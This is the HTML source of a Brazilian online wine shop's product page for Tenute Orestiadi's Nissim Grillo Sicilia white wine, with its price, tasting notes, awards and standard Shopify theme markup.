                <li class="sub-nav-item"><a href="/collections/vinho-uva-trebbiano-toscano" title="">Trebbiano Toscano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/trincadeira" title="">Trincadeira</a></li>
              
                <li class="sub-nav-item"><a href="/collections/sousao" title="">Sousão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-vermentino" title="">Vermentino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinhao" title="">Vinhão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/viosinho" title="">Viosinho</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/vinicolas">
              Vinícolas <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/adega-ponte-da-barca" title="">Adega Ponte da Barca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/aldo-clerico" title="">Aldo Clerico</a></li>
              
                <li class="sub-nav-item"><a href="/collections/angelo-rocca-figli" title="">Angelo Rocca & Figli</a></li>
              
                <li class="sub-nav-item"><a href="/collections/antonini-ceresa" title="">Antonini Ceresa</a></li>
              
                <li class="sub-nav-item"><a href="/collections/arione" title="">Arione</a></li>
              
                <li class="sub-nav-item"><a href="/collections/astoria" title="">Astoria</a></li>
              
                <li class="sub-nav-item"><a href="/collections/azienda-agricola-odoardi" title="">Azienda Agricola Odoardi</a></li>
              
                <li class="sub-nav-item"><a href="/collections/azienda-vitivinicola-tiezzi" title="">Azienda Vitivinicola Tiezzi</a></li>
              
                <li class="sub-nav-item"><a href="/collections/bricco-gaiano" title="">Bricco Gaiano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-capuzzimati" title="">Cantine Capuzzimati</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-ermes" title="">Cantine Ermes</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-miali" title="">Cantine Miali</a></li>
              
                <li class="sub-nav-item"><a href="/collections/pedres" title="">Cantina Pedres</a></li>
              
                <li class="sub-nav-item"><a href="/collections/casa-al-vento" title="">Casa al Vento</a></li>
              
                <li class="sub-nav-item"><a href="/collections/casa-ermelinda" title="">Casa Ermelinda</a></li>
              
                <li class="sub-nav-item"><a href="/collections/castelveder" title="">Castelveder</a></li>
              
                <li class="sub-nav-item"><a href="/collections/caves-de-murca" title="">Caves de Murça</a></li>
              
                <li class="sub-nav-item"><a href="/collections/destilaria-sibona" title="">Destilaria Sibona</a></li>
              
                <li class="sub-nav-item"><a href="/collections/dezzani" title="">Dezzani</a></li>
              
                <li class="sub-nav-item"><a href="/collections/scaglione" title="">Gabriele Scaglione</a></li>
              
                <li class="sub-nav-item"><a href="/collections/giorgio-colutta-bandut" title="">Giorgio Colutta – Bandut</a></li>
              
                <li class="sub-nav-item"><a href="/collections/herdade-paco-do-conde" title="">Herdade Paço do Conde</a></li>
              
                <li class="sub-nav-item"><a href="/collections/lazzeretti" title="">Lazzeretti</a></li>
              
                <li class="sub-nav-item"><a href="/collections/le-bertille" title="">Le Bertille</a></li>
              
                <li class="sub-nav-item"><a href="/collections/maccagno" title="">Maccagno</a></li>
              
                <li class="sub-nav-item"><a href="/collections/maestro-di-castelli-toscani" title="">Maestro di Castelli Toscani</a></li>
              
                <li class="sub-nav-item"><a href="/collections/monte-faustino" title="">Monte Faustino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/morande" title="">Morandè</a></li>
              
                <li class="sub-nav-item"><a href="/collections/orestiadi-vini" title="">Orestiadi Vini</a></li>
              
                <li class="sub-nav-item"><a href="/collections/quinta-da-boeira" title="">Quinta da Boeira</a></li>
              
                <li class="sub-nav-item"><a href="/collections/santa-giulia" title="">Santa Giulia</a></li>
              
                <li class="sub-nav-item"><a href="/collections/serena" title="">Serena</a></li>
              
                <li class="sub-nav-item"><a href="/collections/statti" title="">Statti</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tenuta-di-sticciano" title="">Tenuta di Sticciano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/valpolicella-negrar" title="">Valpolicella Negrar</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vini-lourenco" title="">Vini Lourenço</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/collections/vale-presente-ivini-enoteca">
              Vale Presente
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/blogs/news">
              Blog
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/midia">
              Mídia
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/fale-com-ivini-enoteca">
              Contato
            </a>
          </li>
        

    
  </ul>
</nav>

    </div>

    <div class="row">
      <div class="header-divider"></div>
    </div>

  </header>

  <section class="main-content">
    
      <header>
  <div class="row show-for-medium-up">
    <div class="columns">
      
    </div>
  </div>
  <div class="previous-next row">
    
      
        <div class="previous columns large-3 small-6"> 
          
            <a class="left" title="Previous Product" href="/collections/vinhos-premiados/products/agamennone-nero-d-avola-igt-sicilia-2009"><span aria-hidden="true" class="glyph arrow-left"></span> Item anterior</a>
          
          <div class="border-decoration show-for-large-up"></div>
        </div>

        <div class="next columns large-3 large-offset-6 small-6">
          
            <a class="right" title="Next Product" href="/collections/vinhos-premiados/products/perricone">Próximo item <span aria-hidden="true" class="glyph arrow-right"></span></a>
          
          <div class="border-decoration show-for-large-up"></div>
        </div>
      
    
  </div>
</header>

<article class="row" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="url" content="https://www.ivini.com.br/products/egisto-grillo-igt-sicilia-2013" />
  <meta itemprop="image" content="//www.ivini.com.br/cdn/shop/files/Nissim_Grillo_Sicilia_DOC_grande.png?v=1723236076" />

  <div class="positions active hide-for-js">
    <div data-position="title-vendor">
      <h1 class="page-title" itemprop="name">Nissim Grillo Sicilia DOC</h1>
      
        
        
        <h2 class="vendor" itemprop="brand"><a href="/collections/vendors?q=Tenute%20Orestiadi" title="">Tenute Orestiadi</a></h2>
      
    </div>
      

    <div data-position="prices">
      <div class="prices">
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="BRL" />

          
            <link itemprop="availability" href="http://schema.org/InStock" />
          

          <p>
            
            <span class="actual-price" itemprop="price">R$ 229,90</span>&nbsp;<span class="compare-price"></span>
          </p>
        </div>
      </div>
    </div>

    <div data-position="photos">
      <div class="photos" >
        <div class="container clearfix">

          
          <a class="photo" href="//www.ivini.com.br/cdn/shop/files/Nissim_Grillo_Sicilia_DOC_1024x1024.png?v=1723236076" data-zoom="//www.ivini.com.br/cdn/shop/files/Nissim_Grillo_Sicilia_DOC_1024x1024.png?v=1723236076" rel="gallery" data-image-id="32994844901465">
            <img src="//www.ivini.com.br/cdn/shop/files/Nissim_Grillo_Sicilia_DOC_grande.png?v=1723236076" alt="Nissim Grillo Sicilia DOC" />
          </a>
          
          <a class="photo" href="//www.ivini.com.br/cdn/shop/products/Melhor-vinho-branco-da-Sicilia_1024x1024.jpg?v=1723236100" data-zoom="//www.ivini.com.br/cdn/shop/products/Melhor-vinho-branco-da-Sicilia_1024x1024.jpg?v=1723236100" rel="gallery" data-image-id="957547079">
            <img src="//www.ivini.com.br/cdn/shop/products/Melhor-vinho-branco-da-Sicilia_grande.jpg?v=1723236100" alt="Nissim Grillo Sicilia DOC" />
          </a>
          
          <a class="photo" href="//www.ivini.com.br/cdn/shop/products/Bandeira2_1024x1024.jpg?v=1723236100" data-zoom="//www.ivini.com.br/cdn/shop/products/Bandeira2_1024x1024.jpg?v=1723236100" rel="gallery" data-image-id="19138175363">
            <img src="//www.ivini.com.br/cdn/shop/products/Bandeira2_grande.jpg?v=1723236100" alt="Nissim Grillo Sicilia DOC" />
          </a>
          
        </div>
      </div>
    </div>

    <div data-position="thumbs">
      <div class="thumbs">
        
          <ul class="clearfix row">
            
              <li class="thumb">
                <img src="//www.ivini.com.br/cdn/shop/files/Nissim_Grillo_Sicilia_DOC_compact.png?v=1723236076" alt="Nissim Grillo Sicilia DOC" />
              </li>
            
              <li class="thumb">
                <img src="//www.ivini.com.br/cdn/shop/products/Melhor-vinho-branco-da-Sicilia_compact.jpg?v=1723236100" alt="Nissim Grillo Sicilia DOC" />
              </li>
            
              <li class="thumb">
                <img src="//www.ivini.com.br/cdn/shop/products/Bandeira2_compact.jpg?v=1723236100" alt="Nissim Grillo Sicilia DOC" />
              </li>
            
          </ul>
        
      </div>
    </div>
    
    <div data-position="cart-form">
      <form class="cart-form custom" action="/cart/add" method="post" enctype="multipart/form-data">  
        <div class="variants hidden">
          <select id="variant-listbox" name="id" class="medium">
            
              <option selected="selected"  value="962286835">Egisto Grillo IGT Sicilia 2013 - R$ 229,90</option>
            
          </select>
        </div>

        <div class="quanity-cart-row clearfix">
          <div class="quantity">
  <label for="quantity">Quantidade</label>
  <input id="quantity" type="number" name="quantity" min="1" value="1" />
</div>

          <div class="add-to-cart">
            <input type="submit" name="add" id="add" value="Adicionar ao Carrinho" class="purchase button">
          </div>
        </div>
      </form>
      
      <div class="product-unavailable">
  
    <p class="error">Esse produto está esgotado</p>
  

  
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
      <p>Por favor preencha o formulário abaixo caso queria ser notificado quando este produto estiver disponível.</p>
      
      
      
      <div class="notify-me-wrapper clearfix">
        <input required="required" type="email" name="contact[email]" placeholder="Seu email" class="" value="" />
        <input type="hidden" class="email-body" name="contact[body]" value="Translation missing: pt-BR.products.email_description: Nissim Grillo Sicilia DOC" />
        <input style="" class="button prefix" type="submit" value="Enviar" />         
      </div>
      
    </form>
  
</div>

    </div>

    <div data-position="description">
      <div class="description" >
        <div itemprop="description" class="rte-content">
          <p><strong>Vinícola <span><span data-mce-style="font-weight: 400;">-</span></span></strong> Tenute Orestiadi<br><strong>Enólogo</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> Giuseppe Clementi <br><strong>País</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> Itália <br><strong>Região</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> Sicilia<br><strong>Safra</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> 2022<br><strong>Conteúdo</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> 750 ml <br><strong>Tipo</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> Branco <br><strong>Teor Alcoólico</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> 12,5% <br><strong>Uvas</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> Grillo <br><strong>Amadurecimento</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> Em tanque de aço inoxidável <br><strong>Visual</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> Amarelo com reflexos esverdeados <br><strong>Aroma</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> Fragrante, com notas de jasmim e frutas cítricas da Sicilia <br><strong>Paladar</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> Harmônico, fresco, com acidez e sabor bem equilibrados <br><strong>Harmonização</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> Peixes, massas e risotos com frutos do mar <br><strong>Temperatura de Serviço</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> 12 °C <br><strong>Potencial de Guarda</strong> <span><strong><span data-mce-style="font-weight: 400;">-</span></strong></span> 4 anos<br><strong>Premiações e Pontuações</strong> - Melhor vinho branco siciliano segundo a Guida ai vini siciliani 2013; Great Mention Vinitaly 2014; Medalha de Bronze Decanter World Wine 2014 </p>
        </div>
      </div>
    </div>

  </div>

  <!-- Positions & Ordering -->

  <!-- Mobile -->
  <div class="positions show-for-small columns">
    <div data-position="title-vendor"></div>
    <div data-position="prices"></div>
    <div data-position="photos"></div>
    <div data-position="thumbs" class="text-center"></div>
    <div data-position="cart-form"></div>
    <div data-position="description"></div>
  </div>

  <!-- Medium Screens -->
  <div class="positions show-for-medium-only">
    <div class="columns large-6">
      <div data-position="title-vendor"></div>
      <div data-position="prices"></div>
      <div data-position="cart-form"></div>
      <div data-position="thumbs"></div>
      <div data-position="description"></div>
    </div>

    <div class="columns large-6">
      <div data-position="photos"></div>
    </div>
  </div>

  <!-- Large Screens -->
  <div class="positions show-for-large-up">
    <div class="columns large-3">
      
        <div data-position="title-vendor"></div>
      
      
        <div data-position="prices"></div>
      
      
        <div data-position="cart-form"></div>
      
      
        <div data-position="thumbs"></div>
      
      
    </div>

    <div class="columns large-6">
      <div data-position="photos"></div>
      
    </div>

    <div class="columns large-3">
      
      
      
      
      
        <div data-position="description"></div>
      
    </div>
  </div>
</article>


  <section class="row social-share">
    <div class="columns">
      <h2 class="title">Compartilhe </h2>



  <a class="glyph twitter" href="http://twitter.com/home?status=Check%20out%20this%20product:+https://www.ivini.com.br/products/egisto-grillo-igt-sicilia-2013"><span>Tweet</span></a>



  <a class="glyph facebook" href="http://www.facebook.com/sharer.php?u=https://www.ivini.com.br/products/egisto-grillo-igt-sicilia-2013&t=Nissim Grillo Sicilia DOC"><span>Like</span></a>



  <a class="glyph pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.ivini.com.br/products/egisto-grillo-igt-sicilia-2013&media=//www.ivini.com.br/cdn/shop/files/Nissim_Grillo_Sicilia_DOC_1024x1024.png?v=1723236076&description=Nissim%20Grillo%20Sicilia%20DOC" count-layout="none"><span>Pin</span></a>



  <a class="glyph tumblr" href="http://www.tumblr.com/share/link?url=https://www.ivini.com.br/products/egisto-grillo-igt-sicilia-2013"><span>Post</span></a>



  <a class="glyph googleplus" href="https://plus.google.com/share?url=https://www.ivini.com.br/products/egisto-grillo-igt-sicilia-2013" onclick="javascript:window.open(this.href,  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span>Plus</span></a>


    </div>
  </section>





  <div class="modal">
    <div class="loading"></div>
    <a aria-hidden="true" class="prev glyph slider-left"></a>
    <a aria-hidden="true" class="close glyph cross"></a>
    <a aria-hidden="true" class="next glyph slider-right"></a>
    <div class="slides"></div>
  </div>
  <div class="modal-mask"></div>


<script>
  // variables to pass to shop.js
  var selectCallback = '';
  var product_title = 'Nissim Grillo Sicilia DOC';
  var product_variant_size = 1;
  var product_options_size = 1;
  var product_options_first = 'Title';
  var product_json = {"id":405487503,"title":"Nissim Grillo Sicilia DOC","handle":"egisto-grillo-igt-sicilia-2013","description":"\u003cp\u003e\u003cstrong\u003eVinícola \u003cspan\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e Tenute Orestiadi\u003cbr\u003e\u003cstrong\u003eEnólogo\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Giuseppe Clementi \u003cbr\u003e\u003cstrong\u003ePaís\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Itália \u003cbr\u003e\u003cstrong\u003eRegião\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Sicilia\u003cbr\u003e\u003cstrong\u003eSafra\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e 2022\u003cbr\u003e\u003cstrong\u003eConteúdo\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e 750 ml \u003cbr\u003e\u003cstrong\u003eTipo\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Branco \u003cbr\u003e\u003cstrong\u003eTeor Alcoólico\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e 12,5% \u003cbr\u003e\u003cstrong\u003eUvas\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Grillo \u003cbr\u003e\u003cstrong\u003eAmadurecimento\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Em tanque de aço inoxidável \u003cbr\u003e\u003cstrong\u003eVisual\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Amarelo com reflexos esverdeados \u003cbr\u003e\u003cstrong\u003eAroma\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Fragrante, com notas de jasmim e frutas cítricas da Sicilia \u003cbr\u003e\u003cstrong\u003ePaladar\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Harmônico, fresco, com acidez e sabor bem equilibrados \u003cbr\u003e\u003cstrong\u003eHarmonização\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Peixes, massas e risotos com frutos do mar \u003cbr\u003e\u003cstrong\u003eTemperatura de Serviço\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e 12 °C \u003cbr\u003e\u003cstrong\u003ePotencial de Guarda\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e 4 anos\u003cbr\u003e\u003cstrong\u003ePremiações e Pontuações\u003c\/strong\u003e - Melhor vinho branco siciliano segundo a Guida ai vini siciliani 2013; Great Mention Vinitaly 2014; Medalha de Bronze Decanter World Wine 2014 \u003c\/p\u003e","published_at":"2014-11-12T14:09:00-02:00","created_at":"2014-11-12T14:10:23-02:00","vendor":"Tenute Orestiadi","type":"Branco","tags":["Branco","Frutos do Mar e Peixes","Grillo","Massas","Orestiadi Vini","Premiados","verao"],"price":22990,"price_min":22990,"price_max":22990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":962286835,"title":"Egisto Grillo IGT Sicilia 2013","option1":"Egisto Grillo IGT Sicilia 2013","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Nissim Grillo Sicilia DOC - Egisto Grillo IGT Sicilia 2013","public_title":"Egisto Grillo IGT Sicilia 2013","options":["Egisto Grillo IGT Sicilia 2013"],"price":22990,"weight":1550,"compare_at_price":null,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ivini.com.br\/cdn\/shop\/files\/Nissim_Grillo_Sicilia_DOC.png?v=1723236076","\/\/www.ivini.com.br\/cdn\/shop\/products\/Melhor-vinho-branco-da-Sicilia.jpg?v=1723236100","\/\/www.ivini.com.br\/cdn\/shop\/products\/Bandeira2.jpg?v=1723236100"],"featured_image":"\/\/www.ivini.com.br\/cdn\/shop\/files\/Nissim_Grillo_Sicilia_DOC.png?v=1723236076","options":["Title"],"media":[{"alt":null,"id":25569311064153,"position":1,"preview_image":{"aspect_ratio":0.64,"height":625,"width":400,"src":"\/\/www.ivini.com.br\/cdn\/shop\/files\/Nissim_Grillo_Sicilia_DOC.png?v=1723236076"},"aspect_ratio":0.64,"height":625,"media_type":"image","src":"\/\/www.ivini.com.br\/cdn\/shop\/files\/Nissim_Grillo_Sicilia_DOC.png?v=1723236076","width":400},{"alt":null,"id":11861557337,"position":2,"preview_image":{"aspect_ratio":1.015,"height":394,"width":400,"src":"\/\/www.ivini.com.br\/cdn\/shop\/products\/Melhor-vinho-branco-da-Sicilia.jpg?v=1723236100"},"aspect_ratio":1.015,"height":394,"media_type":"image","src":"\/\/www.ivini.com.br\/cdn\/shop\/products\/Melhor-vinho-branco-da-Sicilia.jpg?v=1723236100","width":400},{"alt":null,"id":11861590105,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.ivini.com.br\/cdn\/shop\/products\/Bandeira2.jpg?v=1723236100"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.ivini.com.br\/cdn\/shop\/products\/Bandeira2.jpg?v=1723236100","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eVinícola \u003cspan\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e Tenute Orestiadi\u003cbr\u003e\u003cstrong\u003eEnólogo\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Giuseppe Clementi \u003cbr\u003e\u003cstrong\u003ePaís\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Itália \u003cbr\u003e\u003cstrong\u003eRegião\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Sicilia\u003cbr\u003e\u003cstrong\u003eSafra\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e 2022\u003cbr\u003e\u003cstrong\u003eConteúdo\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e 750 ml \u003cbr\u003e\u003cstrong\u003eTipo\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Branco \u003cbr\u003e\u003cstrong\u003eTeor Alcoólico\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e 12,5% \u003cbr\u003e\u003cstrong\u003eUvas\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Grillo \u003cbr\u003e\u003cstrong\u003eAmadurecimento\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Em tanque de aço inoxidável \u003cbr\u003e\u003cstrong\u003eVisual\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Amarelo com reflexos esverdeados \u003cbr\u003e\u003cstrong\u003eAroma\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Fragrante, com notas de jasmim e frutas cítricas da Sicilia \u003cbr\u003e\u003cstrong\u003ePaladar\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Harmônico, fresco, com acidez e sabor bem equilibrados \u003cbr\u003e\u003cstrong\u003eHarmonização\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e Peixes, massas e risotos com frutos do mar \u003cbr\u003e\u003cstrong\u003eTemperatura de Serviço\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e 12 °C \u003cbr\u003e\u003cstrong\u003ePotencial de Guarda\u003c\/strong\u003e \u003cspan\u003e\u003cstrong\u003e\u003cspan data-mce-style=\"font-weight: 400;\"\u003e-\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e 4 anos\u003cbr\u003e\u003cstrong\u003ePremiações e Pontuações\u003c\/strong\u003e - Melhor vinho branco siciliano segundo a Guida ai vini siciliani 2013; Great Mention Vinitaly 2014; Medalha de Bronze Decanter World Wine 2014 \u003c\/p\u003e"};
  var product_language_was = 'ERA';

  // Looking for the selectCallback function?
  // You can find it by searching 'selectCallback' in the assets > shop.js
</script>

  </section>

  <footer class="main-footer">

    <div class="row bottom">
      <div class="column-1 large-4 columns">
        <h2 class="title">Ivini Enoteca</h2>
        <div class="content">
          <p class="text">CNPJ: 23.637.791/0001-60<br />
E-mail: contato@ivini.com.br<br />
Tel:  	11 4280.8590</p>
          <div class="powered-by"></div>
        </div>

      </div>
      <div class="column-2 large-4 columns">
        <h2 class="title"></h2>
        
        <div class="content">
          
            
          
            <ul class="footer-nav plain-list" role="navigation">
            
              <li><a href="/search" title="Buscar">Buscar</a></li>
            
              <li><a href="/pages/vinhos-italianos-ivini-enoteca" title="Sobre nós">Sobre nós</a></li>
            
              <li><a href="/pages/vinicolas" title="Vinícolas">Vinícolas</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/politica-de-privacidade" title="Política de Privacidade">Política de Privacidade</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/politica-de-reembolso" title="Política de Reembolso">Política de Reembolso</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/termos-de-servico" title="Termos de Serviço">Termos de Serviço</a></li>
            
              <li><a href="http://www.selavi.com.br" title="Desenvolvido por Selavi">Desenvolvido por Selavi</a></li>
            
            </ul>
          
        </div>
      </div>


      <div class="column-3 large-4 columns">
        
          
          
            <h2 class="title">Newsletter</h2>
          

          <div class="content" id="mailing-list-module">
            
            
              <p>Cadastre-se e fique sabendo das últimas...</p>
            

            
              <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
                     
            <input type="hidden" id="contact_tags" name="contact[tags]" value="newsletter" />
            <input type="hidden" id="newsletter-first-name" name="contact[first_name]" value="Subscriber" />
            <input type="hidden" id="newsletter-last-name" name="contact[last_name]" value="Newsletter" />
            <input type="email" placeholder="Seu e-mail" name="contact[email]" />
            <input type="submit" class="button prefix" value="Enviar" name="subscribe" id="email-submit" />

            
            </form> 
            
          

          <div class="social-follow">
            <a title="Facebook" aria-hidden="true" target="_blank" class="glyph facebook" href="https://www.facebook.com/ivinienoteca"></a>
            
            <a title="Instagram" aria-hidden="true" target="_blank" class="glyph instagram" href="http://instagram.com/ivinienoteca"></a>
            
            
            
            
            

            
          </div>
        </div> 
      </div>
    </div>

    <div class="row">
      <div class="columns">
        
      </div>
    </div>
  </footer>

  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/plugins.js?v=26013873585010736011417762198" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/shop.js?v=82172834706704026071417762198" type="text/javascript"></script>
  
  

</body>
</html>